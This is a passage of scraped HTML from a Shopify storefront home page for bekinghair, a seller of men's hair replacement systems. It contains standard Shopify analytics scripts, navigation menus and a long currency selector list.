{"shop":{"name":"bekinghair","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bekinghair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/bekinghair.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bekinghair.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27050246278","storefrontBaseUrl":"https:\/\/bekinghair.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GYD';
  var meta = {"page":{"pageType":"home","requestId":"37af4154-9244-4781-91a1-a3738d8270a8-1769075252"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27050246278,
      theme_id: 79867773062,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bekinghair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bekinghair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bekinghair.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27050246278,"isMerchantRequest":null,"themeId":79867773062,"themeCityHash":"15005815566693177775","contentLanguage":"en","currency":"GYD","eventMetadataId":"75e4e410-f158-4cf1-a789-0e350bc24e20"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"37af4154-9244-4781-91a1-a3738d8270a8-1769075252","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bekinghair.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bekinghair.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27050246278"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="79867773062"
  data-theme-name="Venue"
  data-theme-version="4.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bekinghair.com/api/collect"
></script>
</head> 

<body id="toupee-for-men-100-real-non-surgical-hair-replacement-system" class="template-index" data-anim-fade="false" data-anim-load="false" data-anim-interval-style="fade_down" data-anim-zoom="false" data-anim-interval="true">
<!-- 	<script type="text/javascript">
		//loading class for animations
		document.body.className += ' ' + 'js-theme-loading';
		setTimeout(function(){
			document.body.className = document.body.className.replace('js-theme-loading','js-theme-loaded');
		}, 300);
	</script>
 -->
	<div class="page-transition"></div>

	<div class="page-container">
		<div id="shopify-section-mobile-drawer" class="shopify-section js-section__mobile-draw"><style>
.mobile-draw,
.mobile-draw .mfp-close {
    background-color: #ffffff;
}
.mobile-draw__currency {
    background-color: #f2f2f2;   
}
</style>

<div class="mobile-draw mobile-draw--dark js-menu-draw mfp-hide">
        <div class="mobile-draw__currency">
            <a href="#" class="mobile-draw__currency-toggle js-currency-trigger">GYD<i class="icon icon--up"></i></a>
            <div class="mobile-draw__currency-box js-currency-box">
                <span id="currencies" class="mobile-draw__currency-items">
                    
                        <a href="?currency=AED" class="mobile-draw__currency-item">AED</a>
                    
                        <a href="?currency=AFN" class="mobile-draw__currency-item">AFN</a>
                    
                        <a href="?currency=ALL" class="mobile-draw__currency-item">ALL</a>
                    
                        <a href="?currency=AMD" class="mobile-draw__currency-item">AMD</a>
                    
                        <a href="?currency=ANG" class="mobile-draw__currency-item">ANG</a>
                    
                        <a href="?currency=AUD" class="mobile-draw__currency-item">AUD</a>
                    
                        <a href="?currency=AWG" class="mobile-draw__currency-item">AWG</a>
                    
                        <a href="?currency=AZN" class="mobile-draw__currency-item">AZN</a>
                    
                        <a href="?currency=BAM" class="mobile-draw__currency-item">BAM</a>
                    
                        <a href="?currency=BBD" class="mobile-draw__currency-item">BBD</a>
                    
                        <a href="?currency=BDT" class="mobile-draw__currency-item">BDT</a>
                    
                        <a href="?currency=BIF" class="mobile-draw__currency-item">BIF</a>
                    
                        <a href="?currency=BND" class="mobile-draw__currency-item">BND</a>
                    
                        <a href="?currency=BOB" class="mobile-draw__currency-item">BOB</a>
                    
                        <a href="?currency=BSD" class="mobile-draw__currency-item">BSD</a>
                    
                        <a href="?currency=BWP" class="mobile-draw__currency-item">BWP</a>
                    
                        <a href="?currency=BZD" class="mobile-draw__currency-item">BZD</a>
                    
                        <a href="?currency=CAD" class="mobile-draw__currency-item">CAD</a>
                    
                        <a href="?currency=CDF" class="mobile-draw__currency-item">CDF</a>
                    
                        <a href="?currency=CHF" class="mobile-draw__currency-item">CHF</a>
                    
                        <a href="?currency=CNY" class="mobile-draw__currency-item">CNY</a>
                    
                        <a href="?currency=CRC" class="mobile-draw__currency-item">CRC</a>
                    
                        <a href="?currency=CVE" class="mobile-draw__currency-item">CVE</a>
                    
                        <a href="?currency=CZK" class="mobile-draw__currency-item">CZK</a>
                    
                        <a href="?currency=DJF" class="mobile-draw__currency-item">DJF</a>
                    
                        <a href="?currency=DKK" class="mobile-draw__currency-item">DKK</a>
                    
                        <a href="?currency=DOP" class="mobile-draw__currency-item">DOP</a>
                    
                        <a href="?currency=DZD" class="mobile-draw__currency-item">DZD</a>
                    
                        <a href="?currency=EGP" class="mobile-draw__currency-item">EGP</a>
                    
                        <a href="?currency=ETB" class="mobile-draw__currency-item">ETB</a>
                    
                        <a href="?currency=EUR" class="mobile-draw__currency-item">EUR</a>
                    
                        <a href="?currency=FJD" class="mobile-draw__currency-item">FJD</a>
                    
                        <a href="?currency=FKP" class="mobile-draw__currency-item">FKP</a>
                    
                        <a href="?currency=GBP" class="mobile-draw__currency-item">GBP</a>
                    
                        <a href="?currency=GMD" class="mobile-draw__currency-item">GMD</a>
                    
                        <a href="?currency=GNF" class="mobile-draw__currency-item">GNF</a>
                    
                        <a href="?currency=GTQ" class="mobile-draw__currency-item">GTQ</a>
                    
                        <a href="?currency=GYD" class="mobile-draw__currency-item">GYD</a>
                    
                        <a href="?currency=HKD" class="mobile-draw__currency-item">HKD</a>
                    
                        <a href="?currency=HNL" class="mobile-draw__currency-item">HNL</a>
                    
                        <a href="?currency=HUF" class="mobile-draw__currency-item">HUF</a>
                    
                        <a href="?currency=IDR" class="mobile-draw__currency-item">IDR</a>
                    
                        <a href="?currency=ILS" class="mobile-draw__currency-item">ILS</a>
                    
                        <a href="?currency=INR" class="mobile-draw__currency-item">INR</a>
                    
                        <a href="?currency=ISK" class="mobile-draw__currency-item">ISK</a>
                    
                        <a href="?currency=JMD" class="mobile-draw__currency-item">JMD</a>
                    
                        <a href="?currency=JPY" class="mobile-draw__currency-item">JPY</a>
                    
                        <a href="?currency=KES" class="mobile-draw__currency-item">KES</a>
                    
                        <a href="?currency=KGS" class="mobile-draw__currency-item">KGS</a>
                    
                        <a href="?currency=KHR" class="mobile-draw__currency-item">KHR</a>
                    
                        <a href="?currency=KMF" class="mobile-draw__currency-item">KMF</a>
                    
                        <a href="?currency=KRW" class="mobile-draw__currency-item">KRW</a>
                    
                        <a href="?currency=KYD" class="mobile-draw__currency-item">KYD</a>
                    
                        <a href="?currency=KZT" class="mobile-draw__currency-item">KZT</a>
                    
                        <a href="?currency=LAK" class="mobile-draw__currency-item">LAK</a>
                    
                        <a href="?currency=LBP" class="mobile-draw__currency-item">LBP</a>
                    
                        <a href="?currency=LKR" class="mobile-draw__currency-item">LKR</a>
                    
                        <a href="?currency=MAD" class="mobile-draw__currency-item">MAD</a>
                    
                        <a href="?currency=MDL" class="mobile-draw__currency-item">MDL</a>
                    
                        <a href="?currency=MKD" class="mobile-draw__currency-item">MKD</a>
                    
                        <a href="?currency=MMK" class="mobile-draw__currency-item">MMK</a>
                    
                        <a href="?currency=MNT" class="mobile-draw__currency-item">MNT</a>
                    
                        <a href="?currency=MOP" class="mobile-draw__currency-item">MOP</a>
                    
                        <a href="?currency=MUR" class="mobile-draw__currency-item">MUR</a>
                    
                        <a href="?currency=MVR" class="mobile-draw__currency-item">MVR</a>
                    
                        <a href="?currency=MWK" class="mobile-draw__currency-item">MWK</a>
                    
                        <a href="?currency=MYR" class="mobile-draw__currency-item">MYR</a>
                    
                        <a href="?currency=NGN" class="mobile-draw__currency-item">NGN</a>
                    
                        <a href="?currency=NIO" class="mobile-draw__currency-item">NIO</a>
                    
                        <a href="?currency=NPR" class="mobile-draw__currency-item">NPR</a>
                    
                        <a href="?currency=NZD" class="mobile-draw__currency-item">NZD</a>
                    
                        <a href="?currency=PEN" class="mobile-draw__currency-item">PEN</a>
                    
                        <a href="?currency=PGK" class="mobile-draw__currency-item">PGK</a>
                    
                        <a href="?currency=PHP" class="mobile-draw__currency-item">PHP</a>
                    
                        <a href="?currency=PKR" class="mobile-draw__currency-item">PKR</a>
                    
                        <a href="?currency=PLN" class="mobile-draw__currency-item">PLN</a>
                    
                        <a href="?currency=PYG" class="mobile-draw__currency-item">PYG</a>
                    
                        <a href="?currency=QAR" class="mobile-draw__currency-item">QAR</a>
                    
                        <a href="?currency=RON" class="mobile-draw__currency-item">RON</a>
                    
                        <a href="?currency=RSD" class="mobile-draw__currency-item">RSD</a>
                    
                        <a href="?currency=RWF" class="mobile-draw__currency-item">RWF</a>
                    
                        <a href="?currency=SAR" class="mobile-draw__currency-item">SAR</a>
                    
                        <a href="?currency=SBD" class="mobile-draw__currency-item">SBD</a>
                    
                        <a href="?currency=SEK" class="mobile-draw__currency-item">SEK</a>
                    
                        <a href="?currency=SGD" class="mobile-draw__currency-item">SGD</a>
                    
                        <a href="?currency=SHP" class="mobile-draw__currency-item">SHP</a>
                    
                        <a href="?currency=SLL" class="mobile-draw__currency-item">SLL</a>
                    
                        <a href="?currency=STD" class="mobile-draw__currency-item">STD</a>
                    
                        <a href="?currency=THB" class="mobile-draw__currency-item">THB</a>
                    
                        <a href="?currency=TJS" class="mobile-draw__currency-item">TJS</a>
                    
                        <a href="?currency=TOP" class="mobile-draw__currency-item">TOP</a>
                    
                        <a href="?currency=TTD" class="mobile-draw__currency-item">TTD</a>
                    
                        <a href="?currency=TWD" class="mobile-draw__currency-item">TWD</a>
                    
                        <a href="?currency=TZS" class="mobile-draw__currency-item">TZS</a>
                    
                        <a href="?currency=UAH" class="mobile-draw__currency-item">UAH</a>
                    
                        <a href="?currency=UGX" class="mobile-draw__currency-item">UGX</a>
                    
                        <a href="?currency=USD" class="mobile-draw__currency-item">USD</a>
                    
                        <a href="?currency=UYU" class="mobile-draw__currency-item">UYU</a>
                    
                        <a href="?currency=UZS" class="mobile-draw__currency-item">UZS</a>
                    
                        <a href="?currency=VND" class="mobile-draw__currency-item">VND</a>
                    
                        <a href="?currency=VUV" class="mobile-draw__currency-item">VUV</a>
                    
                        <a href="?currency=WST" class="mobile-draw__currency-item">WST</a>
                    
                        <a href="?currency=XAF" class="mobile-draw__currency-item">XAF</a>
                    
                        <a href="?currency=XCD" class="mobile-draw__currency-item">XCD</a>
                    
                        <a href="?currency=XOF" class="mobile-draw__currency-item">XOF</a>
                    
                        <a href="?currency=XPF" class="mobile-draw__currency-item">XPF</a>
                    
                        <a href="?currency=YER" class="mobile-draw__currency-item">YER</a>
                    
                </span>
            </div>
        </div>
    
    

    <div class="mobile-draw__wrapper">    

        <nav class="mobile-draw__nav mobile-nav">
            <ul class="mobile-nav__items o-list-bare">

                
                    
                    <li class="mobile-nav__item mobile-nav__item--active">
                        <a href="/" class="mobile-nav__link">Home</a>

                        
                    </li>
                
                    
                    <li class="mobile-nav__item mobile-nav__item--sub" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-2">
                        <a href="#mobile-sub-2" class="mobile-nav__link mobile-nav__link--sub js-toggle-trigger">HAIR SYSTEMS</a>

                        
                            <div class="mobile-nav__sub js-toggle-target" id="mobile-sub-2">
                                <ul class="mobile-nav__sub__items o-list-bare">
                                    
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-1">
                                            <a href="/collections/stock-hair-systems" class="mobile-nav__sub__link">Stock Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-2">
                                            <a href="/collections/lace-hair-systems" class="mobile-nav__sub__link">Lace Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-3">
                                            <a href="/collections/lace-front-hair-systems" class="mobile-nav__sub__link">Lace Front Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-4">
                                            <a href="/collections/skin-hair-systems" class="mobile-nav__sub__link">Skin Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-5">
                                            <a href="/collections/monofilament-systems" class="mobile-nav__sub__link">Monofilament Systems</a>

                                            

                                        </li>
                                    
                                </ul>
                            </div>
                        
                    </li>
                
                    
                    <li class="mobile-nav__item mobile-nav__item--sub" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-3">
                        <a href="#mobile-sub-3" class="mobile-nav__link mobile-nav__link--sub js-toggle-trigger"> HOW TO</a>

                        
                            <div class="mobile-nav__sub js-toggle-target" id="mobile-sub-3">
                                <ul class="mobile-nav__sub__items o-list-bare">
                                    
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-1">
                                            <a href="/blogs/purchase-notes/ordering-guide" class="mobile-nav__sub__link">Purchase Notes</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-2">
                                            <a href="/blogs/wearing-guide" class="mobile-nav__sub__link">Wearing Guide</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-3">
                                            <a href="/blogs/hair-care" class="mobile-nav__sub__link">Hair Care</a>

                                            

                                        </li>
                                    
                                </ul>
                            </div>
                        
                    </li>
                
                    
                    <li class="mobile-nav__item">
                        <a href="/pages/hair-system-salons-find-a-local-hair-system-salon-bekinghair-works-with" class="mobile-nav__link">Salons We Work With</a>

                        
                    </li>
                

                
                    
                        <li class="mobile-nav__item">
                            <a href="/account/login" class="mobile-nav__link">Log in</a>
                        </li>
                    
                
            </ul>
        </nav>

        
            <div class="mobile-draw__search mobile-search">
                <form action="/search" method="get" class="mobile-search__form" role="search">
                    <input type="hidden" name="type" value="product,page">
                    <input type="search" name="q" class="mobile-search__input" value="" aria-label="Search our store..." placeholder="Search our store...">
                    <button type="submit" class="mobile-search__submit">
                        <i class="icon icon--search" aria-hidden="true"></i>
                        <span class="icon-fallback__text">Search</span>
                    </button>
                </form>
            </div>
        

        <div class="mobile-draw__footer mobile-footer">
            
                <div class="mobile-footer__contact">
                    
                        <h4 class="mobile-footer__title">Contact</h4>
                    
                        
                    
                        <p class="mobile-footer__text"><a href="mailto:bekinghair@gmail.com" class="mobile-footer__text-link">bekinghair@gmail.com</a></p>
                    
                </div>
            
            
                <ul class="mobile-footer__social-items o-list-bare">
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.facebook.com/maxglamhair/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--facebook" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Facebook</span>
                            </a>
                        </li>
                    
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.instagram.com/bekinghair/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--instagram" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Instagram</span>
                            </a>
                        </li>
                    
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.youtube.com/channel/UC-qIi8MI_RX_QhDJoe3AZRg" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--youtube" aria-hidden="true"></i>
                                <span class="icon-fallback__text">YouTube</span>
                            </a>
                        </li>
                    
                    
                    
                    
                </ul>
            
        </div>

        
    
    </div>
</div>

</div>
		<div id="shopify-section-header" class="shopify-section js-section__header"><style type="text/css">
    .header, .header--mega .primary-nav .nav__sub-wrap {background-color: #ffffff}
    
    .header.js-header-sticky--fixed {border-bottom: 1px solid #e4e4e4}
    
    
    .header,
    .header__logo,
    .header-trigger {
        height: 270px;
    }
    .header__logo-img,
    .header-trigger {
        max-height: 270px;
    }
    .header--center .header__logo-img {
        width: 270px;
    }
    .header__logo-img {
        
            padding: 15px 0;
        
    }
    @media screen and (max-width: 767px) {
        .header,
        .header__logo,
        .header.header--center .header__logo,
        .header-trigger {height: 169px;}
        .header__logo-img,
        .header--center.header--center .header__logo-img,
        .header-trigger {max-height: 169px;}
    }
    .header--mega .primary-nav .nav__sub {
padding-top: 119px;
    } 

    
    .announcement {
        background-color: #353535;
    }
    .announcement__text,
    .announcement__text.rte a {
        color: #ffffff;
    }
    .announcement__text.rte a {
        border-color: #ffffff;
    }
    
    
</style> 


    
        
            <div class="announcement">
                <p class="announcement__text">Freeshipping Worldwide 3-6 days</p>
            </div>
        
    


<header role="banner" id="top" class="header header--dark js-header header--not-sticky header--center header--mega" data-section-id="header" data-section-type="header-section">

    

    <div class="header__logo u-flex u-flex--middle u-flex--center">
        
            <h1 class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
        
            
                <a href="/" itemprop="url" class="header__logo-link animsition-link">
                    
                    <img src="//bekinghair.com/cdn/shop/files/logo-__8_630x.png?v=1614320043" class="header__logo-img" alt="bekinghair" itemprop="logo">
                </a>
            
        
            </h1>
        
    </div>

    <div class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon" style="display: none">
        <a href="#" class="header-trigger__link header-trigger__link--mobile js-mobile-draw-trigger icon-fallback">
            <i class="icon icon--menu" aria-hidden="true"></i>
            <span class="icon-fallback__text">Menu</span>
        </a>
    </div>
    
        <div class="header-trigger header-trigger--right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon" style="display: none">
            <a href="/search" class="header-trigger__link header-trigger__link--search icon-fallback js-search-trigger js-no-transition">
                <i class="icon icon--search" aria-hidden="true"></i>
                <span class="icon-fallback__text">Search</span>
            </a>
        </div>
    
    <div class="header-trigger header-trigger--far-right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon" style="display: none">
        <a href="/cart" class="header-trigger__link header-trigger__link--cart js-cart-trigger icon-fallback js-no-transition">
            <i class="icon icon--cart" aria-hidden="true"></i>
            <span class="icon-fallback__text">Cart</span>
        </a>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down">
        
        <nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
            <ul class="primary-nav__items">
                
                    
                    <li class="primary-nav__item primary-nav__item--active">
                        <a href="/" class="primary-nav__link animsition-link">Home</a>

                        

                    </li>
                
                    
                    <li class="primary-nav__item primary-nav__item--sub js-header-sub-link" aria-has-popup="true" aria-expanded="false" aria-controls="sub-2">
                        <a href="/collections/all" class="primary-nav__link animsition-link nav__link--sub js-header-sub-link-a">HAIR SYSTEMS</a>

                        
                            <div class="nav__sub" id="sub-2">
                                <div class="nav__sub-wrap">
                                    
                                    <ul class="nav__sub__items nav__sub__items--5 nav__sub__items--single o-list-bare">

                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-1">
                                                <a href="/collections/stock-hair-systems" class="nav__sub__link">Stock Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-2">
                                                <a href="/collections/lace-hair-systems" class="nav__sub__link">Lace Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-3">
                                                <a href="/collections/lace-front-hair-systems" class="nav__sub__link">Lace Front Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-4">
                                                <a href="/collections/skin-hair-systems" class="nav__sub__link">Skin Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-5">
                                                <a href="/collections/monofilament-systems" class="nav__sub__link">Monofilament Systems</a>

                                                

                                            </li>
                                        

                                    </ul>

                                    
                                        
                                    

                                </div>
                            </div>
                        

                    </li>
                
                    
                    <li class="primary-nav__item primary-nav__item--sub js-header-sub-link" aria-has-popup="true" aria-expanded="false" aria-controls="sub-3">
                        <a href="/blogs/hair-care" class="primary-nav__link animsition-link nav__link--sub js-header-sub-link-a"> HOW TO</a>

                        
                            <div class="nav__sub" id="sub-3">
                                <div class="nav__sub-wrap">
                                    
                                    <ul class="nav__sub__items nav__sub__items--3 nav__sub__items--single o-list-bare">

                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-1">
                                                <a href="/blogs/purchase-notes/ordering-guide" class="nav__sub__link">Purchase Notes</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-2">
                                                <a href="/blogs/wearing-guide" class="nav__sub__link">Wearing Guide</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-3">
                                                <a href="/blogs/hair-care" class="nav__sub__link">Hair Care</a>

                                                

                                            </li>
                                        

                                    </ul>

                                    
                                        
                                    

                                </div>
                            </div>
                        

                    </li>
                
                    
                    <li class="primary-nav__item">
                        <a href="/pages/hair-system-salons-find-a-local-hair-system-salon-bekinghair-works-with" class="primary-nav__link animsition-link">Salons We Work With</a>

                        

                    </li>
                
            </ul>
        </nav>

        <nav class="secondary-nav header-navs__items js-secondary-nav">
            <ul class="secondary-nav__items">

                
                    
                        <li class="secondary-nav__item">
                            <a href="/account/login" class="secondary-nav__link">Log in</a>
                        </li>
                    
                

                    <li class="secondary-nav__item secondary-nav__item--sub js-header-sub-link">
                        <a href="#" class="primary-nav__link primary-nav__link--currency nav__link--sub js-header-sub-link-a">GYD</a>
                        <div class="nav__sub">
                            <div class="nav__sub-wrap nav__sub-wrap--currency">
                                <ul class="nav__sub__items o-list-bare">
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AED" class="nav__sub__link nav__sub__link--currency">AED</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AFN" class="nav__sub__link nav__sub__link--currency">AFN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ALL" class="nav__sub__link nav__sub__link--currency">ALL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AMD" class="nav__sub__link nav__sub__link--currency">AMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ANG" class="nav__sub__link nav__sub__link--currency">ANG</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AUD" class="nav__sub__link nav__sub__link--currency">AUD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AWG" class="nav__sub__link nav__sub__link--currency">AWG</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AZN" class="nav__sub__link nav__sub__link--currency">AZN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BAM" class="nav__sub__link nav__sub__link--currency">BAM</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BBD" class="nav__sub__link nav__sub__link--currency">BBD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BDT" class="nav__sub__link nav__sub__link--currency">BDT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BIF" class="nav__sub__link nav__sub__link--currency">BIF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BND" class="nav__sub__link nav__sub__link--currency">BND</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BOB" class="nav__sub__link nav__sub__link--currency">BOB</a>
                                        </li>
                                    
